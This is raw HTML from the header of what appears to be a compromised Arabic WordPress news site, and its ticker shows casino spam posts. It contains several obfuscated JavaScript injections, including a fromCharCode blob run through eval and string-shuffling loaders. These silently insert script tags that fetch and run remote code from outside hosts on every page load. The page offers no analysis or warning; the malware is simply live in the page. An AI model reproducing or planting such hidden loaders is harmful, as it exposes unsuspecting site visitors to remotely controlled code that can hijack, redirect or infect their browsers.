_0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-2635 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">20 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
